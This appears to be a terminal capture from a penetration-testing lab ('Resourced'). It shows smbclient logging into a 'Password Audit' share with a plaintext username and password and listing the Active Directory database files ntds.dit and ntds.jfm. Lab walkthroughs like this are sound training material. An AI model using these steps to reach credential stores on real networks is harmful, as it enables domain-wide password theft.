 ┌──(kali㉿kali)-[~/capstone-labs/Resourced]
└─$ smbclient '//IP/Password Audit' -U 'V.Ventz%HotelCalifornia194!'
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Oct  5 16:49:16 2021
  ..                                  D        0  Tue Oct  5 16:49:16 2021
  Active Directory                    D        0  Tue Oct  5 16:49:15 2021
  registry                            D        0  Tue Oct  5 16:49:16 2021
                7706623 blocks of size 4096. 2671927 blocks available
smb: \> cd "Active Directory"
smb: \Active Directory\> ls
  .                                   D        0  Tue Oct  5 16:49:16 2021
  ..                                  D        0  Tue Oct  5 16:49:16 2021
  ntds.dit                            A 25165824  Mon Sep 27 19:30:54 2021
  ntds.jfm                            A    16384  Mon Sep 27 19:30:54 2021
                7706623 blocks of size 4096. 2673554 blocks available
smb: \Active Directory\>